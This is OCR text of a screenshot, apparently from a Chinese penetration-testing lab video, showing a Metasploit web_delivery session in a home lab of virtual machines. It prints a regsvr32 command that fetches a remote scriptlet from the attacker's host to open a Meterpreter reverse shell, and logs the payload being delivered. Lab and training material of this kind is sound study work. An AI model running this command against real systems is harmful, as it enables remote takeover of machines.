 网络安全就业推荐
bilibili
DESKTOP-3973L2R - TeamViewer - 免费许可证(仅非商业用途)
Windows 7 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
Attacker_Kali20.1
Target1_CentOS7_64
Target2_Ubuntu_64
Target3_Windows7_64
lin.security_v1.0.1
Windows 7 x64
Win2K3 Metasploitable
Windows Server 2008 R2 x64
共享的虚拟机
Attacker_Kali20.1
Wi
回收站
Firefox-se...
npp.7.
Firefox
lab.o
OpenVPN GUI
lab.pen
(1).ov
GetPass
Nma
Zenmap
wce_v1_42...
nmap-7
laz
Bu
CV
cve
管理员:
C:\Users
y\Deskto
C:\Users
S8DpsMt.
C:\Users
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
Kali2020.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Kali2020.3 WEB.de1ay.com PC.de1ay.com DC.de1ay.com
Shell No. 1 root - File Manager 09:42 AM 0%
Shell No. 1
File Actions Edit View Help
Shell No. 1 Shell No. 2 Shell No. 3
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.78.117 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
3 Regsvr32
msf5 exploit(multi/script/web_delivery) > exploit -j
[*] Exploit running as background job 27.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.78.117:5555
[*] Using URL: http://192.168.78.117:8080/rS8DpsMt
[*] Server started.
[*] Run the following command on the target machine:
regsvr32 /s /n /u /i:http://192.168.78.117:8080/rS8DpsMt.sct scrobj.dll
msf5 exploit(multi/script/web_delivery) > [*] 192.168.78.103 web_delivery - Handling .sct Request
[*] 192.168.78.103 web_delivery - Delivering Payload (1904 bytes)
msf5 exploit(multi/script/web_delivery) >
msf5 exploit(multi/script/web_delivery) >
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。
英
21:42
2020/10/12